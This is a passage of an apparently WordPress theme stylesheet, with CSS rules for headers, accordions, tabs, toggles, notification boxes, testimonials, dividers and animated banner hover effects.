  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
@media only screen and (max-width: 40.063em) {
  .video_bg .row-video-bg {
    display: none !important;
  }
}
.video_bg .video_overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post .post-content .styled_header,
.styled_header {
  width: 100%;
  float: left;
  margin-bottom: 30px;
  padding-top: 55px;
  position: relative;
  text-align: center;
  line-height: 1;
}
.post .post-content .styled_header p,
.styled_header p {
  font-size: 14px;
  font-weight: 300;
  color: #707275;
}
.post .post-content .styled_header h6,
.styled_header h6 {
  font-size: 28px;
  line-height: 28px;
  margin: 0 0 20px;
  font-weight: 600;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header h6,
  .styled_header h6 {
    font-size: 22px;
    line-height: 22px;
  }
}
.post .post-content .styled_header .icon,
.styled_header .icon {
  display: block;
  width: 30px;
  min-height: 30px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -15px;
  font-size: 32px;
  color: #141414;
  text-align: center;
}
.post .post-content .styled_header .icon img,
.styled_header .icon img {
  max-width: 30px;
}
.post .post-content .styled_header.light h6,
.post .post-content .styled_header.light .icon,
.styled_header.light h6,
.styled_header.light .icon {
  color: #fff;
}
.post .post-content .styled_header.light h6:after,
.styled_header.light h6:after {
  border-color: #fff !important;
}
.post .post-content .styled_header.light p,
.styled_header.light p {
  color: #727478;
}
.post .post-content .styled_header.style2,
.styled_header.style2 {
  padding-top: 0;
}
.post .post-content .styled_header.style2 .icon,
.styled_header.style2 .icon {
  display: none;
}
.post .post-content .styled_header.style2 h6,
.styled_header.style2 h6 {
  display: block;
  position: relative;
  padding-bottom: 20px;
  font-weight: 300;
  font-size: 36px;
}
.post .post-content .styled_header.style2 h6:after,
.styled_header.style2 h6:after {
  content: '';
  display: block;
  height: 1px;
  width: 44px;
  border-bottom: 1px solid #9f9fa0;
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -22px;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 h6,
  .styled_header.style2 h6 {
    font-size: 24px;
  }
}
.post .post-content .styled_header.style2 p,
.styled_header.style2 p {
  font-size: 22px;
  font-weight: 300;
}
@media only screen and (max-width: 40.063em) {
  .post .post-content .styled_header.style2 p,
  .styled_header.style2 p {
    font-size: 16px;
  }
}

.list {
  list-style: none;
  margin: 0;
  display: block;
  float: left;
}
.list > h6 {
  margin-bottom: 30px;
  color: #141414;
  font-weight: 300 !important;
  font-size: 20px !important;
  position: relative;
  display: block;
  margin-top: 0;
}
.list li {
  display: block;
  float: left;
  width: 100%;
  padding: 0 0 20px;
  margin-bottom: 20px;
  border-bottom: 1px dotted #bcbcbc;
}
.list li figure {
  float: left;
  margin-right: 20px;
  width: 70px;
  line-height: 0;
}
.list li .post-title {
  margin-left: 90px;
}
.list li .post-title .post_categories {
  font-size: 10px;
  text-align: left;
}
.list li .post-title .price {
  text-align: left;
  margin-top: 2px;
}
.list li .post-title .price ins, .list li .post-title .price > .amount {
  font-size: 14px;
}

ul.accordion {
  clear: both;
  border: 0;
  list-style: none;
  border-top: 2px solid #f5f5f5;
  text-align: center;
}
ul.accordion.wpb_accordion .wpb_content_element {
  margin: 0;
}
ul.accordion > li {
  border-bottom: 2px solid #f5f5f5;
  margin-bottom: 0 !important;
}
ul.accordion > li .content {
  display: none;
  padding-bottom: 20px;
}
ul.accordion > li .content p:last-of-type {
  margin: 0;
}
ul.accordion > li > div.title {
  position: relative;
  min-height: 50px;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
ul.accordion > li > div.title:before {
  content: "+";
  font-size: 16px;
  margin-right: 15px;
}
ul.accordion > li.active div.title:before {
  content: "-";
}
ul.accordion > li.active .content {
  display: block;
}

.tabs {
  margin-bottom: 20px;
  padding: 0;
}
.tabs .active {
  border-top: 0;
}
.tabs .active a {
  border: 0;
  color: #f6f6f6;
}
.tabs .active a:hover {
  color: #f6f6f6;
}
.tabs dd,
.tabs li {
  display: inline-block;
  margin: 0;
}
@media only screen and (max-width: 40.063em) {
  .tabs dd,
  .tabs li {
    width: 100%;
  }
}
.tabs dd a,
.tabs li a {
  display: block;
  border: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  color: #a4a7ab;
}
.tabs dd a i,
.tabs li a i {
  margin-right: 8px;
}
.tabs dd a:hover,
.tabs li a:hover {
  color: #141414;
}

ul.tabs-content {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.tabs-content > li {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  ul.tabs-content {
    clear: left;
    padding: 0;
  }
}

.thb_tabs .tabs dd,
.thb_tabs .tabs li,
.thb_tour .tabs dd,
.thb_tour .tabs li {
  margin-right: 35px;
}
.rtl .thb_tabs .tabs dd, .rtl
.thb_tabs .tabs li, .rtl
.thb_tour .tabs dd, .rtl
.thb_tour .tabs li {
  margin-right: 0;
  margin-left: 35px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tabs .tabs dd,
  .thb_tabs .tabs li,
  .thb_tour .tabs dd,
  .thb_tour .tabs li {
    margin: 0 0 35px;
  }
  .thb_tabs .tabs dd:last-child,
  .thb_tabs .tabs li:last-child,
  .thb_tour .tabs dd:last-child,
  .thb_tour .tabs li:last-child {
    margin-bottom: 0;
  }
}
.thb_tabs .tabs dd a,
.thb_tabs .tabs li a,
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  color: #bababa;
  font-size: 22px;
  font-weight: 400;
  border-bottom: 2px solid transparent;
}
.thb_tabs .tabs dd.active a,
.thb_tabs .tabs li.active a,
.thb_tour .tabs dd.active a,
.thb_tour .tabs li.active a {
  color: #141414;
  border-bottom-color: #141414;
}
.thb_tabs .tabs dd:last-child,
.thb_tabs .tabs li:last-child,
.thb_tour .tabs dd:last-child,
.thb_tour .tabs li:last-child {
  margin-right: 0;
}
.thb_tabs.full,
.thb_tour.full {
  margin: 50px 0 70px;
}
.thb_tabs.full .tabs,
.thb_tour.full .tabs {
  width: 100%;
  float: left;
}
.thb_tabs.full .tabs dd,
.thb_tour.full .tabs dd {
  display: block;
  float: left;
  width: 50%;
  margin: 0;
  text-align: center;
}
.thb_tabs.full .tabs dd a,
.thb_tour.full .tabs dd a {
  font-size: 14px;
  text-transform: uppercase;
  border-bottom-color: #ccc;
  font-weight: 500;
  padding-bottom: 10px;
}
.thb_tabs.full .tabs dd.active a,
.thb_tour.full .tabs dd.active a {
  border-bottom-color: #141414;
}
.thb_tabs.full.center,
.thb_tour.full.center {
  text-align: center;
}
.thb_tabs.full.center dd,
.thb_tour.full.center dd {
  display: inline-block;
  float: none;
}

.thb_tour {
  float: left;
  width: 100%;
}
.thb_tour .tabs {
  float: left;
  display: block;
  width: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour .tabs {
    width: 100%;
  }
}
.thb_tour .tabs dd,
.thb_tour .tabs li {
  display: block;
  width: 100%;
  float: left;
  margin: 0;
  padding-bottom: 10px;
}
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  display: block;
  float: left;
}
.thb_tour ul.tabs-content {
  margin-left: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour ul.tabs-content {
    margin-left: 0;
  }
}
.thb_tour ul.tabs-content > li {
  float: left;
}

.toggle {
  float: left;
  width: 100%;
  margin-bottom: 23px;
}
.toggle .title {
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 45px;
  display: block;
  width: 100%;
  position: relative;
  font-weight: 700;
  font-size: 14px;
  color: #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.toggle .title.wpb_toggle {
  background-image: none;
}
.toggle .title:after {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  content: "+";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  font-weight: 300;
  border: 2px solid #141414;
  text-align: center;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.toggle .title.wpb_toggle_title_active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.toggle .title.wpb_toggle_title_active:after {
  content: "-";
}
.toggle .inner {
  display: none;
}
.toggle .inner.wpb_toggle_content {
  margin: 0;
  padding-left: 45px;
}
.toggle .inner.wpb_toggle_open {
  display: block;
}
.toggle .last_toggle_el_margin {
  display: none;
}

.iconlist {
  list-style: none;
}
.iconlist li {
  padding: 0 0 0 25px;
  position: relative;
}
.rtl .iconlist li {
  padding: 0 25px 0 0;
}
.rtl .iconlist li > i {
  left: auto;
  right: 0;
}
.iconlist li > i {
  position: absolute;
  top: 2px;
  left: 0;
  color: #141414;
}

.post .post-content .iconbox {
  text-align: center;
}
.post .post-content .iconbox > span {
  display: inline-block;
  margin-bottom: 40px;
  color: #141414;
  font-size: 48px;
  text-align: center;
  width: 170px;
  height: 170px;
  line-height: 170px;
  border: 3px solid #141414;
  -moz-border-radius: 85px;
  -webkit-border-radius: 85px;
  border-radius: 85px;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.post .post-content .iconbox > span.img {
  line-height: 164px;
}
.post .post-content .iconbox > span img {
  display: inline-block;
  width: 50px;
  height: 50px;
}
.post .post-content .iconbox .content {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  margin-bottom: 30px;
  color: #9d9d9d;
}
.post .post-content .iconbox .content > div + .btn {
  margin-top: 20px;
}
.post .post-content .iconbox h6 {
  font-size: 16px;
  margin-bottom: 15px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}

blockquote {
  border: 2px solid #141414;
  position: relative;
  clear: both;
  padding: 34px;
  text-align: center;
}
blockquote p {
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  line-height: 36px;
  margin: 0;
}
blockquote cite {
  font-weight: 600;
  font-size: 14px;
  color: #141414;
  font-style: normal;
  line-height: 1;
  margin-top: 25px;
  text-transform: uppercase;
}
blockquote cite:before {
  display: none;
}
blockquote.left {
  float: left;
  width: 40%;
  margin: 5px 30px 30px 0;
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  blockquote.left {
    margin-right: 0;
    width: 100%;
  }
}
blockquote.right {
  float: right;
  width: 40%;
  margin: 5px 0 30px 30px;
  text-align: right;
}
@media only screen and (max-width: 40.063em) {
  blockquote.right {
    margin-left: 0;
    width: 100%;
  }
}

/* Content Carousel */
.content-carousel {
  padding-bottom: 30px;
  margin: 0 -15px;
}
.content-carousel .owl-item {
  padding: 0 15px;
}

/* Gap */
.gap {
  clear: both;
}

/* Notifications */
.notification-box,
.woocommerce-info {
  font-size: 14px;
  font-weight: 400;
  min-height: 68px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  padding: 20px;
}
.notification-box .icon,
.woocommerce-info .icon {
  display: block;
  width: 36px;
  height: 36px;
  line-height: 32px;
  text-align: center;
  border: 2px solid transparent;
  position: absolute;
  top: 20px;
  left: 20px;
}
.notification-box .icon:before,
.woocommerce-info .icon:before {
  font-family: 'FontAwesome';
}
.notification-box .content,
.woocommerce-info .content {
  line-height: 24px;
  padding: 8px 20px 0 56px;
}
.notification-box .content .showcoupon,
.notification-box .content .showlogin,
.woocommerce-info .content .showcoupon,
.woocommerce-info .content .showlogin {
  color: inherit;
  font-weight: 600;
}
.notification-box .close,
.woocommerce-info .close {
  display: block;
  width: 10px;
  height: 10px;
  color: rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 16px;
  right: 15px;
  font-size: 16px;
}
.notification-box .close:hover,
.woocommerce-info .close:hover {
  color: rgba(0, 0, 0, 0.5);
}
.notification-box.success,
.woocommerce-info.success {
  background: #e7f7ef;
  border-bottom: 3px solid #14b266;
  color: #14b266;
}
.notification-box.success .icon,
.woocommerce-info.success .icon {
  color: #14b266;
  border-color: #14b266;
}
.notification-box.success .icon:before,
.woocommerce-info.success .icon:before {
  content: "\f00c";
}
.notification-box.information, .notification-box.info,
.woocommerce-info.information,
.woocommerce-info.info {
  background: #e6f1f9;
  border-bottom: 3px solid #0e7ac4;
  color: #0e7ac4;
}
.notification-box.information .icon, .notification-box.info .icon,
.woocommerce-info.information .icon,
.woocommerce-info.info .icon {
  color: #0e7ac4;
  border-color: #0e7ac4;
}
.notification-box.information .icon:before, .notification-box.info .icon:before,
.woocommerce-info.information .icon:before,
.woocommerce-info.info .icon:before {
  content: "\f129";
}
.notification-box.warning,
.woocommerce-info.warning {
  background: #fef9e6;
  border-bottom: 3px solid #f6c709;
  color: #f6c709;
}
.notification-box.warning .icon,
.woocommerce-info.warning .icon {
  color: #f6c709;
  border-color: #f6c709;
}
.notification-box.warning .icon:before,
.woocommerce-info.warning .icon:before {
  content: "\f12a";
}
.notification-box.error,
.woocommerce-info.error {
  background: #fcecec;
  border-bottom: 3px solid #de4440;
  color: #de4440;
}
.notification-box.error .icon,
.woocommerce-info.error .icon {
  color: #de4440;
  border-color: #de4440;
}
.notification-box.error .icon:before,
.woocommerce-info.error .icon:before {
  content: "\f00d";
}
.notification-box .wc-forward,
.woocommerce-info .wc-forward {
  display: none;
}

/* Team Member */
.team_member {
  display: block;
  margin-bottom: 30px;
  position: relative;
  text-align: center;
}
.team_member .fresco .overlay {
  background: rgba(31, 31, 31, 0.95);
  border: 0;
}
.team_member .fresco .overlay h5 {
  color: #fff;
  font-weight: 800;
  font-size: 22px;
  margin: 0;
  text-transform: none;
}
.team_member .fresco .overlay h6 {
  color: #a9a9a9;
  font-weight: 300;
  font-size: 14px;
  margin: 5px 0 0 0;
  text-transform: none;
}
.team_member .fresco .overlay .text {
  position: absolute;
  text-align: left;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px;
}
.rtl .team_member .fresco .overlay .text {
  text-align: right;
}
.team_member .fresco .overlay .text.advanced {
  width: 70%;
  height: 40%;
  margin: auto;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 0;
  text-align: center;
}
.team_member .fresco .overlay .text strong {
  display: block;
  line-height: 20px;
  font-size: 14px;
  font-weight: 300;
  text-align: center;
  color: #fff;
}
.team_member h5 {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 20px 0 0;
}
.team_member h6 {
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1;
}
.team_member .social_links {
  padding-top: 20px;
}
.team_member .social_links a {
  color: #fff;
  margin: 0 5px;
}

/* Testimonials */
.testimonials {
  position: relative;
  text-align: center;
  padding: 0 40px;
}
.testimonials p {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
  color: #707275;
  margin-bottom: 35px;
  font-style: italic;
}
.light-testimonial .testimonials p {
  color: #fff;
}
.testimonials .author {
  display: block;
  margin: 0 auto 20px;
  width: 65px;
  height: 65px;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
}
.light-testimonial .testimonials .author {
  color: #fff;
}
.testimonials small {
  display: block;
  color: #141414;
  font-weight: 800;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 13px;
}
.light-testimonial .testimonials small {
  color: #fff;
}
.testimonials .author-title {
  display: inline-block;
  font-size: 13px;
  line-height: 13px;
  font-weight: 300;
  margin-top: 5px;
}
.light-testimonial .testimonials .author-title {
  color: #f9d50d;
}

.carousel-container.light-testimonial .owl-controls .owl-buttons div {
  background: transparent;
  border-color: transparent;
  color: #fff;
}
.carousel-container.light-testimonial .owl-controls .owl-buttons div:hover {
  color: #fff;
}

/* Clients */
.clients.row .client {
  text-align: center;
}
.clients.row .client img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.clients.row .client img:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

/* Dropcap */
.dropcap {
  display: block;
  font-size: 40px;
  border: 2px solid #141414;
  text-align: center;
  line-height: 1;
  text-transform: uppercase;
  float: left;
  width: 80px;
  padding: 19px 0 13px 0;
  position: relative;
  top: 5px;
  margin-right: 10px;
}
.rtl .dropcap {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.dropcap.white {
  background: #fff;
  color: #141414;
}
.dropcap.black {
  background: #141414;
  color: #fff;
}

/* Portfolio Shortcode */
.thb-portfolio {
  margin: 0;
}
.thb-portfolio.row {
  margin: 0;
}
.thb-portfolio .carousel.owl {
  margin: 0 !important;
}
.thb-portfolio .columns {
  padding: 0;
}

/* Highlights */
.highlight {
  padding: 0 2px;
}
.highlight.gray {
  background: #d8d8d8;
  color: #141414;
}
.highlight.blue {
  background: #f6f6f6;
  color: #fff;
}

/* Dividers */
.styled_dividers {
  height: 1px;
  margin: 0 auto;
  margin-bottom: 25px;
}
.styled_dividers.style1 {
  height: 8px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/1.png") top left repeat-x;
  -moz-background-size: 8px 8px;
  -o-background-size: 8px 8px;
  -webkit-background-size: 8px 8px;
  background-size: 8px 8px;
}
.styled_dividers.style2 {
  height: 6px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/2.png") top left repeat-x;
  -moz-background-size: 18px 6px;
  -o-background-size: 18px 6px;
  -webkit-background-size: 18px 6px;
  background-size: 18px 6px;
}
.styled_dividers.style3 {
  height: 6px;
  width: 170px;
  max-width: 90%;
  background: transparent url("../img/dividers/3.png") top left repeat-x;
  -moz-background-size: 9px 6px;
  -o-background-size: 9px 6px;
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
}
.styled_dividers.style4 {
  width: 40px;
  border-bottom: 1px solid #141414;
}
.styled_dividers.style5 {
  width: 60px;
  border-bottom: 2px solid #141414;
}
.styled_dividers.style6 {
  height: 4px;
  width: 690px;
  max-width: 90%;
  border-bottom: 1px solid #141414;
  border-top: 1px solid #141414;
}
.styled_dividers.style7 {
  width: 950px;
  max-width: 90%;
  border-bottom: 1px solid #ececec;
}
.styled_dividers.style8 {
  width: 20px;
  height: 16px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}

/* Banners */
.post .post-content {
  /* Anchor will cover the whole item by default */
  /* For some effects it will show as a button */
  /* Individual effects */
  /*---------------*/
  /***** Lily *****/
  /*---------------*/
  /*---------------*/
  /***** Sadie *****/
  /*---------------*/
  /*---------------*/
  /***** Roxy *****/
  /*---------------*/
  /*---------------*/
  /***** Bubba *****/
  /*---------------*/
  /*---------------*/
  /***** Romeo *****/
  /*---------------*/
  /*---------------*/
  /***** Layla *****/
  /*---------------*/
  /*---------------*/
  /***** Honey *****/
  /*---------------*/
  /*---------------*/
  /***** Oscar *****/
  /*---------------*/
  /*---------------*/
  /***** Marley *****/
  /*---------------*/
  /*---------------*/
  /***** Ruby *****/
  /*---------------*/
  /*---------------*/
  /***** Milo *****/
  /*---------------*/
  /*---------------*/
  /***** Dexter *****/
  /*---------------*/
  /*---------------*/
  /***** Sarah *****/
  /*---------------*/
  /*---------------*/
  /***** Zoe *****/
  /*---------------*/
  /*---------------*/
  /***** Chico *****/
  /*---------------*/
}
.post .post-content figure.banner {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  min-height: 100px;
  background: #3085a3;
  text-align: center;
  cursor: pointer;
}
@media only screen and (max-width: 80em) {
  .post .post-content figure.banner {
    font-size: 90%;
  }
}
@media only screen and (max-width: 64.063em) {
  .post .post-content figure.banner {
    font-size: 70%;
  }
}
@media only screen and (max-width: 40.063em) {
  .post .post-content figure.banner {
    font-size: 100%;
  }
}
.post .post-content figure.banner img {
  position: relative;
  display: block;
  min-height: 100%;
  opacity: 0.8;
  max-width: none;
  min-height: 0;
  height: auto;
}
.post .post-content figure.banner figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 0;
}
.post .post-content figure.banner figcaption::before,
.post .post-content figure.banner figcaption::after {
  pointer-events: none;
}
.post .post-content figure.banner figcaption,
.post .post-content figure.banner a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post .post-content figure.banner a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.post .post-content figure.banner h2 {
  word-spacing: -0.15em;
  font-weight: 300;
}
.post .post-content figure.banner h2 span {
  font-weight: 800;
}
.post .post-content figure.banner h2,
.post .post-content figure.banner p {
  margin: 0;
  color: #fff;
  z-index: 10;
}
.post .post-content figure.banner p {
  letter-spacing: 1px;
  font-size: 68.5%;
}
.post .post-content figure.banner.effect-lily img {
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
  will-change: opacity, transform;
}
.post .post-content figure.banner.effect-lily figcaption {
  top: auto;
  bottom: 0;
  height: 50%;
  text-align: left;
}
.post .post-content figure.banner.effect-lily h2,
.post .post-content figure.banner.effect-lily p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-lily h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-lily p {
  color: rgba(255, 255, 255, 0.6);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover h2,
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
.post .post-content figure.banner.effect-sadie figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.post .post-content figure.banner.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.post .post-content figure.banner.effect-sadie figcaption::before,
.post .post-content figure.banner.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-sadie:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.post .post-content figure.banner.effect-sadie:hover figcaption::before,
.post .post-content figure.banner.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}
.post .post-content figure.banner.effect-roxy img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0);
  transform: translate3d(-50px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-roxy h2 {
  padding: 30% 0 10px 0;
}
.post .post-content figure.banner.effect-roxy p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover figcaption::before,
.post .post-content figure.banner.effect-roxy:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-bubba {
  background: #9e5406;
}
.post .post-content figure.banner.effect-bubba img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-bubba:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-bubba figcaption::before,
.post .post-content figure.banner.effect-bubba figcaption::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-bubba figcaption::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
.post .post-content figure.banner.effect-bubba figcaption::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
.post .post-content figure.banner.effect-bubba h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
.post .post-content figure.banner.effect-bubba p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-bubba:hover figcaption::before,
.post .post-content figure.banner.effect-bubba:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-bubba:hover h2,
.post .post-content figure.banner.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.post .post-content figure.banner.effect-romeo img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px);
}
.post .post-content figure.banner.effect-romeo:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo figcaption::before,
.post .post-content figure.banner.effect-romeo figcaption::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.post .post-content figure.banner.effect-romeo h2,
.post .post-content figure.banner.effect-romeo p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-romeo h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
}
.post .post-content figure.banner.effect-romeo p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
